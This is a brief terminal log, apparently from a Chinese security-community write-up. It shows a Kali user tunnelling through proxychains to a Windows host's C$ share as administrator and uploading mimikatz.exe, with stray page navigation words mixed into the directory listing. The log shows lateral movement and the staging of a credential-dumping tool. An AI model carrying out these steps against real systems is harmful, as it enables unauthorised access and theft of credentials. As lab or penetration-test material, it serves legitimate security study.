 root@kali:~# proxychains smbclient //192.168.93.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.1.101:9999-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (852.0 kb/s) (average 852.0 kb/s)
主文件夹
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 23:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 20:38:17 2019
Boot DHS 0 Tue Oct 29 01:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 22:05:57 2017
收藏
BOOTSECT.BAK ASR 8192 Mon Oct 7 11:01:56 2019
Config.Msi DHS 0 Wed Oct 30 22:22:02 2019
Documents and Settings DHS 0 Sat Jan 19 22:26:39 2008
mimikatz.exe A 1002496 Sat Dec 14 17:44:17 2019
桌面
pagefile.sys AHS 1386622976 Thu Oct 31 00:52:19 2019
PerfLogs D 0 Sat Jan 19 18:11:20 2008
视频
Program Files DR 0 Sat Oct 19 19:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 19:17:01 2019
图片
ProgramData DH 0 Wed Oct 30 22:56:09 2019
System Volume Information DHS 0 Mon Oct 7 10:02:51 2019
文档
Users DR 0 Wed Oct 30 23:14:26 2019
先知社区
Windows D 0 Sat Dec 14 17:34:36 2019